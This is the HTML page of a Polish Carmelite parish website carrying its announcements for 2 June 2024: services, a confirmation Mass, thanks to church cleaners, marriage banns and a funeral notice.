<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Parafia</span></a>
<ul class="sub-menu">
	<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/kosciol/"><span>Kościół</span></a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/historia/"><span>Historia parafii</span></a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/kancelaria/"><span>Kancelaria</span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/kaplica-wloszczowice/"><span>Kościół we Włoszczowicach</span></a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/cmentarz/"><span>Cmentarz</span></a></li>
	<li id="menu-item-4751" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/standardy-ochrony-maloletnich/"><span>Standardy ochrony małoletnich</span></a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/kontakt/"><span>Kontakt</span></a></li>
</ul>
</li>
<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Posługa</span></a>
<ul class="sub-menu">
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/msze/"><span>Msze i nabożeństwa</span></a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/spowiedz/"><span>Spowiedź</span></a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/chrzest/"><span>Chrzest</span></a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/sakrament-malzenstwa/"><span>Sakrament małżeństwa</span></a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/namaszczenie-chorych/"><span>Namaszczenie chorych</span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/pogrzeb/"><span>Pogrzeb</span></a></li>
</ul>
</li>
<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Intencje</span></a>
<ul class="sub-menu">
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/intencje-biezace/"><span>Intencje bieżące</span></a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/zamawianie-intencji/"><span>Zamawianie intencji</span></a></li>
</ul>
</li>
<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Duszpasterstwa</span></a>
<ul class="sub-menu">
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/ministranci/"><span>Ministranci</span></a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/zywy-rozaniec/"><span>Żywy różaniec</span></a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/schola-angelo/"><span>Schola Angelo</span></a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/grupa-biblijno-modlitewna/"><span>Grupa biblijno-modlitewna</span></a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/nabozenstwo-szkaplerzne/"><span>Nabożeństwo szkaplerzne</span></a></li>
</ul>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://dom-modlitwy.com/"><span>Dom Modlitwy</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Media</span></a>
<ul class="sub-menu">
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/foto/"><span>Foto</span></a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/audio/"><span>Audio</span></a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/video/"><span>Video</span></a></li>
</ul>
</li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://loreto.pl/kontakt/"><span>Kontakt</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					
<form method="get" id="searchform" action="https://loreto.pl/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Wprowadź szukaną frazę" />
	<input type="submit" class="display-none" value="" />

</form>
				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-3373" class="no-share post-3373 post type-post status-publish format-standard has-post-thumbnail hentry category-ogloszenia">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://loreto.pl/ogloszenia-na-8-tydzien-zwykly-26-maja/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://loreto.pl/ogloszenia-na-11-tydzien-zwykly-16-czerwca/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">

											<div class="button-love"></div>
					
					<div class="title_wrapper">

						<h2 class="entry-title" itemprop="headline">Ogłoszenia na 9 tydzień zwykły – 2 czerwca</h2>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="1200" height="480" src="https://loreto.pl/wp-content/uploads/2021/06/ogloszenia-jpg-1200x480.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper">
<p>OGŁOSZENIA PARAFIALNE – na 10. niedzielę zwykłą – 02.06.2024 r.</p>



<ol class="wp-block-list">
<li>Dzisiaj o godzinie 19.00 zapraszamy na modlitwę uwielbienia a codziennie na nabożeństwa czerwcowe odprawiane po Mszy św. wieczornej oraz na apel Maryjny przed cudowną figurą Matki Bożej Loretańskiej o godz. 20.00.</li>



<li>Jutro przed wieczorną Eucharystią o godz. 17.30 o poprowadzenie różańca prosimy Koło Różańcowe z Grabowca.</li>



<li>Przez całą oktawę uroczystości Bożego Ciała po Mszy św. wieczornej procesja Eucharystyczna, dzisiaj – po Mszy św. o godz. 9.30.</li>



<li>W tym tygodniu przypada pierwszy czwartek i pierwszy piątek miesiąca.</li>



<li>W czwartek o godz. 15.00 koronka do Bożego Miłosierdzia i adoracja Najśw, Sakramentu do Mszy św. wieczornej. Po Mszy św. procesja na zakończenie oktawy procesja w około kościoła do czterech ołtarzy. Zapraszamy dzieci komunijne, dziewczynki do sypania kwiatów i niesienia wstążek przy chorągwiach, ministrantów, panie w strojach ludowych do niesienia feretronów i panów do chorągwi, baldachimu i nagłośnienia.</li>



<li>W piątek przypada uroczystość Najświętszego Serca Pana Jezusa. Podczas Mszy św. o godzinie 16.00, ksiądz biskup Marian Florczyk udzieli sakramentu bierzmowania młodzieży klasy ósmej z naszej parafii. O godz. 18.00 Msza św., nabożeństwo czerwcowe i akt poświęcenia Najświętszemu Sercu Pana Jezusa. W piątek od godziny 9.00 kapłani udadzą się z posługą sakramentalną do chorych parafian. Z racji uroczystości nie obowiązuje wstrzemięźliwość od pokarmów mięsnych.</li>



<li>Próby dla kandydatów do bierzmowania odbędą się w poniedziałek i we wtorek o 19.00, spowiedź młodzieży, rodziców i świadków w czwartek o godz. 16.30.</li>



<li>Dziękujemy za sprzątanie kościoła parafialnego. W tym tygodniu pracowały następujące osoby: Anna Pawlikowska, Monika i Ola Białowąs, Krystyna Parlicka, Maria Pawlikowska i Marta Borek. Bóg zapłać za pracę i złożoną ofiarę 100 zł. W sobotę do sprzątania kościoła zapraszamy kolejne rodziny z Minostowic. Mieszkańcom Suliszowa dziękujemy za posegregowanie śmieci i prace porządkowe przy śmietniku przy naszym cmentarzu parafialnym, pracowali: Zofia Lisowska, Bogumiła Gola, Bogusława i Mirosław Wiewióra, Janusz Lewicki, Józef Hutyra i Barbara Zawadzka. W czerwcu opiekę nad porządkiem przy śmietniku podejmą mieszkańcy Włoszczowic. Serdeczna prośba do parafian i gości o segregacje śmieci.</li>



<li>Do sakramentu małżeństwa przygotowują się następujące osoby:<br>Łukasz Jaworski, kawaler, zam w Grabowcu i Monika Pisarczyk, panna, zam.w Piotrkowicach. Zapowiedz trzecia. Mariusz Młyńczak, kawaler, pochodzący z Włoszczowic, zam. w Gdyni i Małgorzata Marszałek, panna, pochodząca z Janowic, zam. w Gdyni. Zapowiedź trzecia. Kto by wiedział o przeszkodach zachodzących pomiędzy tymi osobami do za-warcia związku małżeńskiego powinien zgłosić to w kancelarii parafial-nej.</li>



<li>Zachęcamy do lektury prasy katolickiej: Niedzieli, Gościa Niedzielnego, Trwajcie w miłości, Głosu Karmelu.</li>



<li>Zgodnie z wcześniejszą zapowiedzią przy wyjściu z kościoła będzie można złożyć do puszki ofiarę jako pomoc parafiom naszej diecezji, które budują kościoły lub potrzebują wsparcia w koniecznych remontach.</li>



<li>W piątek zmarła Janina Łapot z Włoszczowic, w ostatnim czasie mieszkająca w Pińczowie. Pogrzeb odbędzie się jutro o godz. 13.00. Śp. Janinę i zmarłych parafian polećmy Bożemu Miłosierdziu. Wieczny odpoczynek racz im dać Panie</li>



<li>Wszystkim parafianom i gościom obecnym na Eucharystii życzymy radosnego świętowania niedzieli i błogosławieństwa Bożego w rozpoczynającym się tygodniu.</li>
</ol>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			
		</div>
	</div>

	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-third"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="image_frame image_item scale-with-grid no_border" ><div class="image_wrapper"><a href="#" target="_blank" rel="noopener"><div class="mask"></div><img class="scale-with-grid" src="https://loreto.pl/wp-content/uploads/2021/03/LOGO_KARMEL_Piotrkowice-49-1.png" alt="LOGO_KARMEL_Piotrkowice-49" title="LOGO_KARMEL_Piotrkowice-49" width="350" height="164"/></a><div class="image_links "><a href="#" class="link" target="_blank" rel="noopener"><i class="icon-link"></i></a></div></div></div>
</div></aside></div><div class="column one-third"><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="column one-third">
<a href="http://www.carmelitaniscalzi.com/" target="_blank" rel="noopener"><img class="scale-with-grid" src="https://www.karmel.pl/wp-content/uploads/2016/09/general.jpg" width="120" height="120"/></a>
</div>

<div class="column one-third">
<a href="http://karmelicibosi.pl/" target="_blank" rel="noopener"><img class="scale-with-grid" src="https://www.karmel.pl/wp-content/uploads/2017/03/log.jpg" width="120" height="120"/></a>
</div>

<div class="column one-third">
<a href="http://www.karmelici.pl/" target="_blank" rel="noopener"><img class="scale-with-grid" src="https://www.karmel.pl/wp-content/uploads/2020/03/karmel.pl1_.jpg" width="120" height="120"/></a>
</div>

</div></aside></div><div class="column one-third"><aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><strong>Klasztor Karmelitów Bosych</strong></p>
<p>Piotrkowice, ul. Kościelna 1<br />
26-020 Chmielnik</p>
<p><i class="icon-phone" style=""></i> <a href="tel:41 354 90 09">41 354 90 09</a><br />
<i class="icon-mail" style=""></i> <a href="mailto:loreto@karmel.pl">loreto@karmel.pl</a></p></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							Copyright 2021 LORETO.PL. Wszelkie prawa zastrzeżone. | Realizacja: <a href="mailto:bartkielce@gmail.com">Bartosz Grosicki</a>, Koncepcja: <a href="mailto:mariusocd@gmail.com">o. Mariusz Wójtowicz OCD</a>						</div>

						<ul class="social"><li class="facebook"><a  href="https://www.facebook.com/karmel.bosi" title="Facebook"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/karmelici_bosi" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a  href="https://www.youtube.com/channel/UC7qAQHDsEBFKZJEtUaJKP7Q" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/karmelici/" title="Instagram"><i class="icon-instagram"></i></a></li><li class="custom"><a  href="https://soundcloud.com/karmelicibosi" title=""><i class="icon-soundcloud"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right light" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a  href="https://www.facebook.com/karmel.bosi" title="Facebook"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/karmelici_bosi" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a  href="https://www.youtube.com/channel/UC7qAQHDsEBFKZJEtUaJKP7Q" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/karmelici/" title="Instagram"><i class="icon-instagram"></i></a></li><li class="custom"><a  href="https://soundcloud.com/karmelicibosi" title=""><i class="icon-soundcloud"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<script type="text/javascript" src="https://loreto.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://loreto.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://loreto.pl/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://loreto.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://loreto.pl/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://loreto.pl/wp-content/themes/betheme/js/plugins.js?ver=21.8.7" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://loreto.pl/wp-content/themes/betheme/js/menu.js?ver=21.8.7" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://loreto.pl/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.8.7" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://loreto.pl/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.8.7" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://loreto.pl/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.8.7" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://loreto.pl/wp-content/themes/betheme/js/scripts.js?ver=21.8.7" id="mfn-scripts-js"></script>

</body>
</html>
